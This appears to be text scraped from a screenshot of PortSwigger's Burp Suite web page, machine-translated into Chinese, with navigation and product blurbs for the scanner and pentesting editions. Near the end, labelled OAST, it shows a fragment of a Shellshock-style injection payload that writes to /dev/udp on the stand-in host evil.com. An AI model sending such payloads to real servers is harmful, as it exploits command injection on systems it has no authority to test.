 portswigger.net/burp
EDU contact Mine B站 慕课 Gm OD Blog Status Anime CFOM HWOM IMGAPI
PortSwigger
登录
产品 解决方案 研究 学院 每日痛饮 支持
Burp Suite企业版
支持企业的Web漏洞扫描程序。
Burp Suite专业版
全球排名第一的网络渗透测试工具包。
Burp Suite社区版
开始网络安全测试的最佳手动工具。
查看所有产品版本 →
打p扫描仪
了解Burp的创新扫描引擎如何更快地发
现更多错误。
() { :;}; echo 1
> /dev/udp
/evil.com/53
OAST